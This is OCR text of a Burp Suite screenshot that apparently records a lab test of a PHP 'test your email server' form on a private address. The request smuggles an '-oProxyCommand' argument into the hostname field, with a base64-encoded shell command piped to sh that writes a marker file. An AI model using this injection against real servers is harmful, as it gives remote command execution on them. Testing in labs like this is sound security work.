 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.10:8080 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
Origin: http://192.168.1.10:8080
Connection: close
Referer: http://192.168.1.10:8080/
Upgrade-Insecure-Requests: 1
hostname=x+-oProxyCommand%3decho%09ZWNobyAnMTIzNDU2Nzg5M
Cc%2bL3RtcC90ZXN0MDAwMQo%3d|base64%09-d|sh}&username=12
3&password=456
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Aug 2021 07:44:14 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.38
Vary: Accept-Encoding
Content-Length: 1962
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist
/css/bootstrap.min.css"
integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqib
rV7PBE=" crossorigin="anonymous">
<title>Input your email server</title>
</head>
<body>
<div class="container">
<h2>Test your email server</h2>
<div class="alert
alert-danger" role="alert">
? < + > Type a search term 0 matches
Done 2,180 bytes | 6 millis